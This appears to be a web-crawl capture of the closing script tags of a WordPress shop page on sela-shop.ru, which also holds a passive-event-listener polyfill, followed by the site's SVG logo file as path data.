<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg
body_size: 2731
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1000px" height="183px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"><g><path style="opacity:1" fill="#fefffe" d="M 31.5,19.5 C 50.0863,16.9129 64.753,23.2462 75.5,38.5C 69.8424,43.9894 64.0091,49.3227 58,54.5C 54.7856,49.6184 50.6189,45.7851 45.5,43C 40.1602,41.466 35.6602,42.6326 32,46.5C 31.245,49.3033 31.5783,51.9699 33,54.5C 45.6334,65.465 57.9667,76.7984 70,88.5C 77.9209,99.8998 79.5875,112.233 75,125.5C 67.5515,138.565 56.2182,145.231 41,145.5C 22.7155,144.544 9.88218,135.71 2.5,119C 7.9874,113.993 14.1541,109.826 21,106.5C 24.3957,110.903 28.229,115.07 32.5,119C 38.5,122.333 44.5,122.333 50.5,119C 55.5549,113.746 55.7216,108.246 51,102.5C 38.7001,91.8685 26.7001,80.8685 15,69.5C 1.95293,46.6129 7.45293,29.9463 31.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 199.5,19.5 C 207.167,19.5 214.833,19.5 222.5,19.5C 222.5,60.5 222.5,101.5 222.5,142.5C 214.833,142.5 207.167,142.5 199.5,142.5C 199.5,101.5 199.5,60.5 199.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 492.5,19.5 C 500.167,19.5 507.833,19.5 515.5,19.5C 515.333,33.1707 515.5,46.8374 516,60.5C 525.761,52.3614 536.928,49.5281 549.5,52C 558.838,54.7402 565.338,60.5735 569,69.5C 570.461,93.7813 570.961,118.115 570.5,142.5C 563.167,142.5 555.833,142.5 548.5,142.5C 548.847,122.807 548.347,103.14 547,83.5C 542.867,72.2738 535.367,69.4404 524.5,75C 519.766,78.3012 516.933,82.8012 516,88.5C 515.5,106.497 515.333,124.497 515.5,142.5C 507.833,142.5 500.167,142.5 492.5,142.5C 492.5,101.5 492.5,60.5 492.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 127.5,51.5 C 146.947,48.1475 163.114,53.8141 176,68.5C 183.229,79.4192 186.063,91.4192 184.5,104.5C 161.157,104.167 137.824,104.5 114.5,105.5C 120.055,120.447 130.721,126.281 146.5,123C 151.547,121.098 156.214,118.598 160.5,115.5C 166.828,118.331 173.162,121.164 179.5,124C 166.197,141.213 148.864,147.547 127.5,143C 109,138.5 97.5,127 93,108.5C 88.7565,79.6116 100.256,60.6116 127.5,51.5 Z M 131.5,71.5 C 144.928,69.2179 154.928,73.8846 161.5,85.5C 146.178,86.6662 130.844,86.8329 115.5,86C 119.157,79.1694 124.491,74.3361 131.5,71.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 269.5,51.5 C 282.66,49.1208 294.327,52.1208 304.5,60.5C 305.474,58.2573 305.808,55.924 305.5,53.5C 313.167,53.5 320.833,53.5 328.5,53.5C 328.5,83.1667 328.5,112.833 328.5,142.5C 320.833,142.5 313.167,142.5 305.5,142.5C 305.664,139.813 305.497,137.146 305,134.5C 287.897,147.317 270.73,147.483 253.5,135C 237.484,119.097 232.984,100.264 240,78.5C 245.654,64.7841 255.487,55.7841 269.5,51.5 Z M 276.5,72.5 C 295.045,70.7188 305.045,79.0521 306.5,97.5C 305.055,116.11 295.055,124.277 276.5,122C 261.936,114.338 257.103,102.504 262,86.5C 265.408,80.2566 270.242,75.5899 276.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 435.5,51.5 C 451.243,48.7958 463.91,53.6292 473.5,66C 469.013,71.1552 464.513,76.3218 460,81.5C 455.051,74.9386 448.551,72.1053 440.5,73C 437.447,74.5808 436.78,76.9141 438.5,80C 445.342,83.9216 452.342,87.5883 459.5,91C 473.088,98.7517 477.921,110.252 474,125.5C 467.852,138.418 457.519,144.751 443,144.5C 430.231,144.256 420.064,139.09 412.5,129C 416.689,123.813 421.189,118.98 426,114.5C 430,117.818 434.5,120.318 439.5,122C 442.833,122.667 446.167,122.667 449.5,122C 454.387,118.775 454.72,115.108 450.5,111C 441.507,106.505 432.84,101.505 424.5,96C 414.806,86.5252 412.972,75.6918 419,63.5C 423.279,57.7075 428.779,53.7075 435.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 622.5,51.5 C 642.032,48.7297 658.199,54.7297 671,69.5C 681.533,86.7635 682.199,104.43 673,122.5C 655.027,145.042 633.193,149.875 607.5,137C 589.182,123.047 583.015,104.88 589,82.5C 594.948,66.3804 606.115,56.0471 622.5,51.5 Z M 626.5,72.5 C 644.998,70.6667 654.998,79 656.5,97.5C 655.017,116.153 645.017,124.319 626.5,122C 615.646,117.615 609.979,109.448 609.5,97.5C 610.186,85.5266 615.853,77.1933 626.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 737.5,51.5 C 764.553,48.4417 781.386,60.1084 788,86.5C 792.131,110.845 783.631,129.012 762.5,141C 746.97,146.567 732.803,144.067 720,133.5C 719.5,146.829 719.333,160.163 719.5,173.5C 712.167,173.5 704.833,173.5 697.5,173.5C 697.5,133.5 697.5,93.5 697.5,53.5C 704.833,53.5 712.167,53.5 719.5,53.5C 719.336,56.1873 719.503,58.854 720,61.5C 725.228,56.9733 731.061,53.64 737.5,51.5 Z M 735.5,72.5 C 754.045,70.7188 764.045,79.0521 765.5,97.5C 764.027,116.142 754.027,124.309 735.5,122C 720.502,114.344 715.669,102.51 721,86.5C 722.439,83.3974 724.273,80.5641 726.5,78C 729.564,76.1412 732.564,74.3079 735.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 878.5,51.5 C 882.846,51.3343 887.179,51.501 891.5,52C 893.044,52.2896 894.377,52.9563 895.5,54C 893.073,59.7766 890.74,65.6099 888.5,71.5C 884.492,71.1204 880.492,71.6204 876.5,73C 872.117,78.6756 869.95,85.1756 870,92.5C 869.5,109.163 869.333,125.83 869.5,142.5C 861.833,142.5 854.167,142.5 846.5,142.5C 846.5,112.833 846.5,83.1667 846.5,53.5C 853.167,53.5 859.833,53.5 866.5,53.5C 866.336,56.1873 866.503,58.854 867,61.5C 869.984,57.1062 873.817,53.7729 878.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 905.5,53.5 C 913.167,53.5 920.833,53.5 928.5,53.5C 928.333,71.8364 928.5,90.1697 929,108.5C 932.39,122.109 940.556,125.942 953.5,120C 955.969,117.559 957.802,114.726 959,111.5C 959.5,92.1695 959.667,72.8362 959.5,53.5C 967.5,53.5 975.5,53.5 983.5,53.5C 983.667,67.504 983.5,81.504 983,95.5C 983.868,132.983 966.035,148.483 929.5,142C 915.325,136.814 907.491,126.647 906,111.5C 905.5,92.1695 905.333,72.8362 905.5,53.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 353.5,88.5 C 367.5,88.5 381.5,88.5 395.5,88.5C 395.5,95.5 395.5,102.5 395.5,109.5C 381.5,109.5 367.5,109.5 353.5,109.5C 353.5,102.5 353.5,95.5 353.5,88.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 813.5,118.5 C 829.368,117.563 834.534,124.563 829,139.5C 822.827,145.051 816.327,145.551 809.5,141C 804.82,135.209 804.32,129.042 808,122.5C 809.812,121.023 811.645,119.69 813.5,118.5 Z"></path></g></svg> 